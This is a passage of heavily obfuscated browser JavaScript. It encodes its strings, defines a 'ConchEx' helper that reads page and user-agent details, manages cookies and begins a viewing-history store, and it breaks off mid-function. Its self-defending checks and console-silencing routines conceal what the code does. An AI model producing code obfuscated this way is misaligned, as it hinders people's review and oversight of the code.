kUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return 